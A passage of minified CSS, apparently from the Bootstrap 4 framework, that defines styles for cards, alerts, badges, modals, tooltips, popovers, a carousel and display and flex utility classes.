.card-img-top{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.card-group>.card:only-child .card-footer,.card-group>.card:only-child .card-img-bottom{border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.card-group>.card:not(:first-child):not(:last-child):not(:only-child){border-radius:0}.card-group>.card:not(:first-child):not(:last-child):not(:only-child) .card-footer,.card-group>.card:not(:first-child):not(:last-child):not(:only-child) .card-header,.card-group>.card:not(:first-child):not(:last-child):not(:only-child) .card-img-bottom,.card-group>.card:not(:first-child):not(:last-child):not(:only-child) .card-img-top{border-radius:0}}.card-columns .card{margin-bottom:.75rem}@media (min-width:576px){.card-columns{-webkit-column-count:3;-moz-column-count:3;column-count:3;-webkit-column-gap:1.25rem;-moz-column-gap:1.25rem;column-gap:1.25rem;orphans:1;widows:1}.card-columns .card{display:inline-block;width:100%}}.accordion .card:not(:first-of-type):not(:last-of-type){border-bottom:0;border-radius:0}.accordion .card:not(:first-of-type) .card-header:first-child{border-radius:0}.accordion .card:first-of-type{border-bottom:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.accordion .card:last-of-type{border-top-left-radius:0;border-top-right-radius:0}.breadcrumb{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:.75rem 1rem;margin-bottom:1rem;list-style:none;background-color:#e9ecef;border-radius:.25rem}.breadcrumb-item+.breadcrumb-item{padding-left:.5rem}.breadcrumb-item+.breadcrumb-item::before{display:inline-block;padding-right:.5rem;color:#6c757d;content:"/"}.breadcrumb-item+.breadcrumb-item:hover::before{text-decoration:underline}.breadcrumb-item+.breadcrumb-item:hover::before{text-decoration:none}.breadcrumb-item.active{color:#6c757d}.pagination{display:-ms-flexbox;display:flex;padding-left:0;list-style:none;border-radius:.25rem}.page-link{position:relative;display:block;padding:.5rem .75rem;margin-left:-1px;line-height:1.25;color:#007bff;background-color:#fff;border:1px solid #dee2e6}.page-link:hover{z-index:2;color:#0056b3;text-decoration:none;background-color:#e9ecef;border-color:#dee2e6}.page-link:focus{z-index:2;outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.page-link:not(:disabled):not(.disabled){cursor:pointer}.page-item:first-child .page-link{margin-left:0;border-top-left-radius:.25rem;border-bottom-left-radius:.25rem}.page-item:last-child .page-link{border-top-right-radius:.25rem;border-bottom-right-radius:.25rem}.page-item.active .page-link{z-index:1;color:#fff;background-color:#007bff;border-color:#007bff}.page-item.disabled .page-link{color:#6c757d;pointer-events:none;cursor:auto;background-color:#fff;border-color:#dee2e6}.pagination-lg .page-link{padding:.75rem 1.5rem;font-size:1.25rem;line-height:1.5}.pagination-lg .page-item:first-child .page-link{border-top-left-radius:.3rem;border-bottom-left-radius:.3rem}.pagination-lg .page-item:last-child .page-link{border-top-right-radius:.3rem;border-bottom-right-radius:.3rem}.pagination-sm .page-link{padding:.25rem .5rem;font-size:.875rem;line-height:1.5}.pagination-sm .page-item:first-child .page-link{border-top-left-radius:.2rem;border-bottom-left-radius:.2rem}.pagination-sm .page-item:last-child .page-link{border-top-right-radius:.2rem;border-bottom-right-radius:.2rem}.badge{display:inline-block;padding:.25em .4em;font-size:75%;font-weight:700;line-height:1;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25rem}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.badge-pill{padding-right:.6em;padding-left:.6em;border-radius:10rem}.badge-primary{color:#fff;background-color:#007bff}.badge-primary[href]:focus,.badge-primary[href]:hover{color:#fff;text-decoration:none;background-color:#0062cc}.badge-secondary{color:#fff;background-color:#6c757d}.badge-secondary[href]:focus,.badge-secondary[href]:hover{color:#fff;text-decoration:none;background-color:#545b62}.badge-success{color:#fff;background-color:#28a745}.badge-success[href]:focus,.badge-success[href]:hover{color:#fff;text-decoration:none;background-color:#1e7e34}.badge-info{color:#fff;background-color:#17a2b8}.badge-info[href]:focus,.badge-info[href]:hover{color:#fff;text-decoration:none;background-color:#117a8b}.badge-warning{color:#212529;background-color:#ffc107}.badge-warning[href]:focus,.badge-warning[href]:hover{color:#212529;text-decoration:none;background-color:#d39e00}.badge-danger{color:#fff;background-color:#dc3545}.badge-danger[href]:focus,.badge-danger[href]:hover{color:#fff;text-decoration:none;background-color:#bd2130}.badge-light{color:#212529;background-color:#f8f9fa}.badge-light[href]:focus,.badge-light[href]:hover{color:#212529;text-decoration:none;background-color:#dae0e5}.badge-dark{color:#fff;background-color:#343a40}.badge-dark[href]:focus,.badge-dark[href]:hover{color:#fff;text-decoration:none;background-color:#1d2124}.jumbotron{padding:2rem 1rem;margin-bottom:2rem;background-color:#e9ecef;border-radius:.3rem}@media (min-width:576px){.jumbotron{padding:4rem 2rem}}.jumbotron-fluid{padding-right:0;padding-left:0;border-radius:0}.alert{position:relative;padding:.75rem 1.25rem;margin-bottom:1rem;border:1px solid transparent;border-radius:.25rem}.alert-heading{color:inherit}.alert-link{font-weight:700}.alert-dismissible{padding-right:4rem}.alert-dismissible .close{position:absolute;top:0;right:0;padding:.75rem 1.25rem;color:inherit}.alert-primary{color:#004085;background-color:#cce5ff;border-color:#b8daff}.alert-primary hr{border-top-color:#9fcdff}.alert-primary .alert-link{color:#002752}.alert-secondary{color:#383d41;background-color:#e2e3e5;border-color:#d6d8db}.alert-secondary hr{border-top-color:#c8cbcf}.alert-secondary .alert-link{color:#202326}.alert-success{color:#155724;background-color:#d4edda;border-color:#c3e6cb}.alert-success hr{border-top-color:#b1dfbb}.alert-success .alert-link{color:#0b2e13}.alert-info{color:#0c5460;background-color:#d1ecf1;border-color:#bee5eb}.alert-info hr{border-top-color:#abdde5}.alert-info .alert-link{color:#062c33}.alert-warning{color:#856404;background-color:#fff3cd;border-color:#ffeeba}.alert-warning hr{border-top-color:#ffe8a1}.alert-warning .alert-link{color:#533f03}.alert-danger{color:#721c24;background-color:#f8d7da;border-color:#f5c6cb}.alert-danger hr{border-top-color:#f1b0b7}.alert-danger .alert-link{color:#491217}.alert-light{color:#818182;background-color:#fefefe;border-color:#fdfdfe}.alert-light hr{border-top-color:#ececf6}.alert-light .alert-link{color:#686868}.alert-dark{color:#1b1e21;background-color:#d6d8d9;border-color:#c6c8ca}.alert-dark hr{border-top-color:#b9bbbe}.alert-dark .alert-link{color:#040505}@-webkit-keyframes progress-bar-stripes{from{background-position:1rem 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:1rem 0}to{background-position:0 0}}.progress{display:-ms-flexbox;display:flex;height:1rem;overflow:hidden;font-size:.75rem;background-color:#e9ecef;border-radius:.25rem}.progress-bar{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:center;justify-content:center;color:#fff;text-align:center;white-space:nowrap;background-color:#007bff;transition:width .6s ease}@media screen and (prefers-reduced-motion:reduce){.progress-bar{transition:none}}.progress-bar-striped{background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-size:1rem 1rem}.progress-bar-animated{-webkit-animation:progress-bar-stripes 1s linear infinite;animation:progress-bar-stripes 1s linear infinite}.media{display:-ms-flexbox;display:flex;-ms-flex-align:start;align-items:flex-start}.media-body{-ms-flex:1;flex:1}.list-group{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;padding-left:0;margin-bottom:0}.list-group-item-action{width:100%;color:#495057;text-align:inherit}.list-group-item-action:focus,.list-group-item-action:hover{color:#495057;text-decoration:none;background-color:#f8f9fa}.list-group-item-action:active{color:#212529;background-color:#e9ecef}.list-group-item{position:relative;display:block;padding:.75rem 1.25rem;margin-bottom:-1px;background-color:#fff;border:1px solid rgba(0,0,0,.125)}.list-group-item:first-child{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.list-group-item:focus,.list-group-item:hover{z-index:1;text-decoration:none}.list-group-item.disabled,.list-group-item:disabled{color:#6c757d;background-color:#fff}.list-group-item.active{z-index:2;color:#fff;background-color:#007bff;border-color:#007bff}.list-group-flush .list-group-item{border-right:0;border-left:0;border-radius:0}.list-group-flush:first-child .list-group-item:first-child{border-top:0}.list-group-flush:last-child .list-group-item:last-child{border-bottom:0}.list-group-item-primary{color:#004085;background-color:#b8daff}.list-group-item-primary.list-group-item-action:focus,.list-group-item-primary.list-group-item-action:hover{color:#004085;background-color:#9fcdff}.list-group-item-primary.list-group-item-action.active{color:#fff;background-color:#004085;border-color:#004085}.list-group-item-secondary{color:#383d41;background-color:#d6d8db}.list-group-item-secondary.list-group-item-action:focus,.list-group-item-secondary.list-group-item-action:hover{color:#383d41;background-color:#c8cbcf}.list-group-item-secondary.list-group-item-action.active{color:#fff;background-color:#383d41;border-color:#383d41}.list-group-item-success{color:#155724;background-color:#c3e6cb}.list-group-item-success.list-group-item-action:focus,.list-group-item-success.list-group-item-action:hover{color:#155724;background-color:#b1dfbb}.list-group-item-success.list-group-item-action.active{color:#fff;background-color:#155724;border-color:#155724}.list-group-item-info{color:#0c5460;background-color:#bee5eb}.list-group-item-info.list-group-item-action:focus,.list-group-item-info.list-group-item-action:hover{color:#0c5460;background-color:#abdde5}.list-group-item-info.list-group-item-action.active{color:#fff;background-color:#0c5460;border-color:#0c5460}.list-group-item-warning{color:#856404;background-color:#ffeeba}.list-group-item-warning.list-group-item-action:focus,.list-group-item-warning.list-group-item-action:hover{color:#856404;background-color:#ffe8a1}.list-group-item-warning.list-group-item-action.active{color:#fff;background-color:#856404;border-color:#856404}.list-group-item-danger{color:#721c24;background-color:#f5c6cb}.list-group-item-danger.list-group-item-action:focus,.list-group-item-danger.list-group-item-action:hover{color:#721c24;background-color:#f1b0b7}.list-group-item-danger.list-group-item-action.active{color:#fff;background-color:#721c24;border-color:#721c24}.list-group-item-light{color:#818182;background-color:#fdfdfe}.list-group-item-light.list-group-item-action:focus,.list-group-item-light.list-group-item-action:hover{color:#818182;background-color:#ececf6}.list-group-item-light.list-group-item-action.active{color:#fff;background-color:#818182;border-color:#818182}.list-group-item-dark{color:#1b1e21;background-color:#c6c8ca}.list-group-item-dark.list-group-item-action:focus,.list-group-item-dark.list-group-item-action:hover{color:#1b1e21;background-color:#b9bbbe}.list-group-item-dark.list-group-item-action.active{color:#fff;background-color:#1b1e21;border-color:#1b1e21}.close{float:right;font-size:1.5rem;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.5}.close:not(:disabled):not(.disabled){cursor:pointer}.close:not(:disabled):not(.disabled):focus,.close:not(:disabled):not(.disabled):hover{color:#000;text-decoration:none;opacity:.75}button.close{padding:0;background-color:transparent;border:0;-webkit-appearance:none}.modal-open{overflow:hidden}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;display:none;overflow:hidden;outline:0}.modal-dialog{position:relative;width:auto;margin:.5rem;pointer-events:none}.modal.fade .modal-dialog{transition:-webkit-transform .3s ease-out;transition:transform .3s ease-out;transition:transform .3s ease-out,-webkit-transform .3s ease-out;-webkit-transform:translate(0,-25%);transform:translate(0,-25%)}@media screen and (prefers-reduced-motion:reduce){.modal.fade .modal-dialog{transition:none}}.modal.show .modal-dialog{-webkit-transform:translate(0,0);transform:translate(0,0)}.modal-dialog-centered{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;min-height:calc(100% - (.5rem * 2))}.modal-dialog-centered::before{display:block;height:calc(100vh - (.5rem * 2));content:""}.modal-content{position:relative;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;width:100%;pointer-events:auto;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem;outline:0}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.5}.modal-header{display:-ms-flexbox;display:flex;-ms-flex-align:start;align-items:flex-start;-ms-flex-pack:justify;justify-content:space-between;padding:1rem;border-bottom:1px solid #e9ecef;border-top-left-radius:.3rem;border-top-right-radius:.3rem}.modal-header .close{padding:1rem;margin:-1rem -1rem -1rem auto}.modal-title{margin-bottom:0;line-height:1.5}.modal-body{position:relative;-ms-flex:1 1 auto;flex:1 1 auto;padding:1rem}.modal-footer{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:end;justify-content:flex-end;padding:1rem;border-top:1px solid #e9ecef}.modal-footer>:not(:first-child){margin-left:.25rem}.modal-footer>:not(:last-child){margin-right:.25rem}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:576px){.modal-dialog{max-width:500px;margin:1.75rem auto}.modal-dialog-centered{min-height:calc(100% - (1.75rem * 2))}.modal-dialog-centered::before{height:calc(100vh - (1.75rem * 2))}.modal-sm{max-width:300px}}@media (min-width:992px){.modal-lg{max-width:800px}}.tooltip{position:absolute;z-index:1070;display:block;margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;opacity:0}.tooltip.show{opacity:.9}.tooltip .arrow{position:absolute;display:block;width:.8rem;height:.4rem}.tooltip .arrow::before{position:absolute;content:"";border-color:transparent;border-style:solid}.bs-tooltip-auto[x-placement^=top],.bs-tooltip-top{padding:.4rem 0}.bs-tooltip-auto[x-placement^=top] .arrow,.bs-tooltip-top .arrow{bottom:0}.bs-tooltip-auto[x-placement^=top] .arrow::before,.bs-tooltip-top .arrow::before{top:0;border-width:.4rem .4rem 0;border-top-color:#000}.bs-tooltip-auto[x-placement^=right],.bs-tooltip-right{padding:0 .4rem}.bs-tooltip-auto[x-placement^=right] .arrow,.bs-tooltip-right .arrow{left:0;width:.4rem;height:.8rem}.bs-tooltip-auto[x-placement^=right] .arrow::before,.bs-tooltip-right .arrow::before{right:0;border-width:.4rem .4rem .4rem 0;border-right-color:#000}.bs-tooltip-auto[x-placement^=bottom],.bs-tooltip-bottom{padding:.4rem 0}.bs-tooltip-auto[x-placement^=bottom] .arrow,.bs-tooltip-bottom .arrow{top:0}.bs-tooltip-auto[x-placement^=bottom] .arrow::before,.bs-tooltip-bottom .arrow::before{bottom:0;border-width:0 .4rem .4rem;border-bottom-color:#000}.bs-tooltip-auto[x-placement^=left],.bs-tooltip-left{padding:0 .4rem}.bs-tooltip-auto[x-placement^=left] .arrow,.bs-tooltip-left .arrow{right:0;width:.4rem;height:.8rem}.bs-tooltip-auto[x-placement^=left] .arrow::before,.bs-tooltip-left .arrow::before{left:0;border-width:.4rem 0 .4rem .4rem;border-left-color:#000}.tooltip-inner{max-width:200px;padding:.25rem .5rem;color:#fff;text-align:center;background-color:#000;border-radius:.25rem}.popover{position:absolute;top:0;left:0;z-index:1060;display:block;max-width:276px;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem}.popover .arrow{position:absolute;display:block;width:1rem;height:.5rem;margin:0 .3rem}.popover .arrow::after,.popover .arrow::before{position:absolute;display:block;content:"";border-color:transparent;border-style:solid}.bs-popover-auto[x-placement^=top],.bs-popover-top{margin-bottom:.5rem}.bs-popover-auto[x-placement^=top] .arrow,.bs-popover-top .arrow{bottom:calc((.5rem + 1px) * -1)}.bs-popover-auto[x-placement^=top] .arrow::after,.bs-popover-auto[x-placement^=top] .arrow::before,.bs-popover-top .arrow::after,.bs-popover-top .arrow::before{border-width:.5rem .5rem 0}.bs-popover-auto[x-placement^=top] .arrow::before,.bs-popover-top .arrow::before{bottom:0;border-top-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=top] .arrow::after,.bs-popover-top .arrow::after{bottom:1px;border-top-color:#fff}.bs-popover-auto[x-placement^=right],.bs-popover-right{margin-left:.5rem}.bs-popover-auto[x-placement^=right] .arrow,.bs-popover-right .arrow{left:calc((.5rem + 1px) * -1);width:.5rem;height:1rem;margin:.3rem 0}.bs-popover-auto[x-placement^=right] .arrow::after,.bs-popover-auto[x-placement^=right] .arrow::before,.bs-popover-right .arrow::after,.bs-popover-right .arrow::before{border-width:.5rem .5rem .5rem 0}.bs-popover-auto[x-placement^=right] .arrow::before,.bs-popover-right .arrow::before{left:0;border-right-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=right] .arrow::after,.bs-popover-right .arrow::after{left:1px;border-right-color:#fff}.bs-popover-auto[x-placement^=bottom],.bs-popover-bottom{margin-top:.5rem}.bs-popover-auto[x-placement^=bottom] .arrow,.bs-popover-bottom .arrow{top:calc((.5rem + 1px) * -1)}.bs-popover-auto[x-placement^=bottom] .arrow::after,.bs-popover-auto[x-placement^=bottom] .arrow::before,.bs-popover-bottom .arrow::after,.bs-popover-bottom .arrow::before{border-width:0 .5rem .5rem .5rem}.bs-popover-auto[x-placement^=bottom] .arrow::before,.bs-popover-bottom .arrow::before{top:0;border-bottom-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=bottom] .arrow::after,.bs-popover-bottom .arrow::after{top:1px;border-bottom-color:#fff}.bs-popover-auto[x-placement^=bottom] .popover-header::before,.bs-popover-bottom .popover-header::before{position:absolute;top:0;left:50%;display:block;width:1rem;margin-left:-.5rem;content:"";border-bottom:1px solid #f7f7f7}.bs-popover-auto[x-placement^=left],.bs-popover-left{margin-right:.5rem}.bs-popover-auto[x-placement^=left] .arrow,.bs-popover-left .arrow{right:calc((.5rem + 1px) * -1);width:.5rem;height:1rem;margin:.3rem 0}.bs-popover-auto[x-placement^=left] .arrow::after,.bs-popover-auto[x-placement^=left] .arrow::before,.bs-popover-left .arrow::after,.bs-popover-left .arrow::before{border-width:.5rem 0 .5rem .5rem}.bs-popover-auto[x-placement^=left] .arrow::before,.bs-popover-left .arrow::before{right:0;border-left-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=left] .arrow::after,.bs-popover-left .arrow::after{right:1px;border-left-color:#fff}.popover-header{padding:.5rem .75rem;margin-bottom:0;font-size:1rem;color:inherit;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px)}.popover-header:empty{display:none}.popover-body{padding:.5rem .75rem;color:#212529}.carousel{position:relative}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-item{position:relative;display:none;-ms-flex-align:center;align-items:center;width:100%;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000px;perspective:1000px}.carousel-item-next,.carousel-item-prev,.carousel-item.active{display:block;transition:-webkit-transform .6s ease;transition:transform .6s ease;transition:transform .6s ease,-webkit-transform .6s ease}@media screen and (prefers-reduced-motion:reduce){.carousel-item-next,.carousel-item-prev,.carousel-item.active{transition:none}}.carousel-item-next,.carousel-item-prev{position:absolute;top:0}.carousel-item-next.carousel-item-left,.carousel-item-prev.carousel-item-right{-webkit-transform:translateX(0);transform:translateX(0)}@supports ((-webkit-transform-style:preserve-3d) or (transform-style:preserve-3d)){.carousel-item-next.carousel-item-left,.carousel-item-prev.carousel-item-right{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.active.carousel-item-right,.carousel-item-next{-webkit-transform:translateX(100%);transform:translateX(100%)}@supports ((-webkit-transform-style:preserve-3d) or (transform-style:preserve-3d)){.active.carousel-item-right,.carousel-item-next{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.active.carousel-item-left,.carousel-item-prev{-webkit-transform:translateX(-100%);transform:translateX(-100%)}@supports ((-webkit-transform-style:preserve-3d) or (transform-style:preserve-3d)){.active.carousel-item-left,.carousel-item-prev{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.carousel-fade .carousel-item{opacity:0;transition-duration:.6s;transition-property:opacity}.carousel-fade .carousel-item-next.carousel-item-left,.carousel-fade .carousel-item-prev.carousel-item-right,.carousel-fade .carousel-item.active{opacity:1}.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-right{opacity:0}.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-prev,.carousel-fade .carousel-item-next,.carousel-fade .carousel-item-prev,.carousel-fade .carousel-item.active{-webkit-transform:translateX(0);transform:translateX(0)}@supports ((-webkit-transform-style:preserve-3d) or (transform-style:preserve-3d)){.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-prev,.carousel-fade .carousel-item-next,.carousel-fade .carousel-item-prev,.carousel-fade .carousel-item.active{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.carousel-control-next,.carousel-control-prev{position:absolute;top:0;bottom:0;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;width:15%;color:#fff;text-align:center;opacity:.5}.carousel-control-next:focus,.carousel-control-next:hover,.carousel-control-prev:focus,.carousel-control-prev:hover{color:#fff;text-decoration:none;outline:0;opacity:.9}.carousel-control-prev{left:0}.carousel-control-next{right:0}.carousel-control-next-icon,.carousel-control-prev-icon{display:inline-block;width:20px;height:20px;background:transparent no-repeat center center;background-size:100% 100%}.carousel-control-prev-icon{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3E%3Cpath d='M5.25 0l-4 4 4 4 1.5-1.5-2.5-2.5 2.5-2.5-1.5-1.5z'/%3E%3C/svg%3E")}.carousel-control-next-icon{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3E%3Cpath d='M2.75 0l-1.5 1.5 2.5 2.5-2.5 2.5 1.5 1.5 4-4-4-4z'/%3E%3C/svg%3E")}.carousel-indicators{position:absolute;right:0;bottom:10px;left:0;z-index:15;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;padding-left:0;margin-right:15%;margin-left:15%;list-style:none}.carousel-indicators li{position:relative;-ms-flex:0 1 auto;flex:0 1 auto;width:30px;height:3px;margin-right:3px;margin-left:3px;text-indent:-999px;cursor:pointer;background-color:rgba(255,255,255,.5)}.carousel-indicators li::before{position:absolute;top:-10px;left:0;display:inline-block;width:100%;height:10px;content:""}.carousel-indicators li::after{position:absolute;bottom:-10px;left:0;display:inline-block;width:100%;height:10px;content:""}.carousel-indicators .active{background-color:#fff}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center}.align-baseline{vertical-align:baseline!important}.align-top{vertical-align:top!important}.align-middle{vertical-align:middle!important}.align-bottom{vertical-align:bottom!important}.align-text-bottom{vertical-align:text-bottom!important}.align-text-top{vertical-align:text-top!important}.bg-primary{background-color:#007bff!important}a.bg-primary:focus,a.bg-primary:hover,button.bg-primary:focus,button.bg-primary:hover{background-color:#0062cc!important}.bg-secondary{background-color:#6c757d!important}a.bg-secondary:focus,a.bg-secondary:hover,button.bg-secondary:focus,button.bg-secondary:hover{background-color:#545b62!important}.bg-success{background-color:#28a745!important}a.bg-success:focus,a.bg-success:hover,button.bg-success:focus,button.bg-success:hover{background-color:#1e7e34!important}.bg-info{background-color:#17a2b8!important}a.bg-info:focus,a.bg-info:hover,button.bg-info:focus,button.bg-info:hover{background-color:#117a8b!important}.bg-warning{background-color:#ffc107!important}a.bg-warning:focus,a.bg-warning:hover,button.bg-warning:focus,button.bg-warning:hover{background-color:#d39e00!important}.bg-danger{background-color:#dc3545!important}a.bg-danger:focus,a.bg-danger:hover,button.bg-danger:focus,button.bg-danger:hover{background-color:#bd2130!important}.bg-light{background-color:#f8f9fa!important}a.bg-light:focus,a.bg-light:hover,button.bg-light:focus,button.bg-light:hover{background-color:#dae0e5!important}.bg-dark{background-color:#343a40!important}a.bg-dark:focus,a.bg-dark:hover,button.bg-dark:focus,button.bg-dark:hover{background-color:#1d2124!important}.bg-white{background-color:#fff!important}.bg-transparent{background-color:transparent!important}.border{border:1px solid #dee2e6!important}.border-top{border-top:1px solid #dee2e6!important}.border-right{border-right:1px solid #dee2e6!important}.border-bottom{border-bottom:1px solid #dee2e6!important}.border-left{border-left:1px solid #dee2e6!important}.border-0{border:0!important}.border-top-0{border-top:0!important}.border-right-0{border-right:0!important}.border-bottom-0{border-bottom:0!important}.border-left-0{border-left:0!important}.border-primary{border-color:#007bff!important}.border-secondary{border-color:#6c757d!important}.border-success{border-color:#28a745!important}.border-info{border-color:#17a2b8!important}.border-warning{border-color:#ffc107!important}.border-danger{border-color:#dc3545!important}.border-light{border-color:#f8f9fa!important}.border-dark{border-color:#343a40!important}.border-white{border-color:#fff!important}.rounded{border-radius:.25rem!important}.rounded-top{border-top-left-radius:.25rem!important;border-top-right-radius:.25rem!important}.rounded-right{border-top-right-radius:.25rem!important;border-bottom-right-radius:.25rem!important}.rounded-bottom{border-bottom-right-radius:.25rem!important;border-bottom-left-radius:.25rem!important}.rounded-left{border-top-left-radius:.25rem!important;border-bottom-left-radius:.25rem!important}.rounded-circle{border-radius:50%!important}.rounded-0{border-radius:0!important}.clearfix::after{display:block;clear:both;content:""}.d-none{display:none!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:-ms-flexbox!important;display:flex!important}.d-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}@media (min-width:576px){.d-sm-none{display:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:-ms-flexbox!important;display:flex!important}.d-sm-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:768px){.d-md-none{display:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:-ms-flexbox!important;display:flex!important}.d-md-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:992px){.d-lg-none{display:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:-ms-flexbox!important;display:flex!important}.d-lg-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:1200px){.d-xl-none{display:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:-ms-flexbox!important;display:flex!important}.d-xl-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}}@media print{.d-print-none{display:none!important}.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:-ms-flexbox!important;display:flex!important}.d-print-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}}.embed-responsive{position:relative;display:block;width:100%;padding:0;overflow:hidden}.embed-responsive::before{display:block;content:""}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-21by9::before{padding-top:42.857143%}.embed-responsive-16by9::before{padding-top:56.25%}.embed-responsive-4by3::before{padding-top:75%}.embed-responsive-1by1::before{padding-top:100%}.flex-row{-ms-flex-direction:row!important;flex-direction:row!important}.flex-column{-ms-flex-direction:column!important;flex-direction:column!important}.flex-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-fill{-ms-flex:1 1 auto!important;flex:1 1 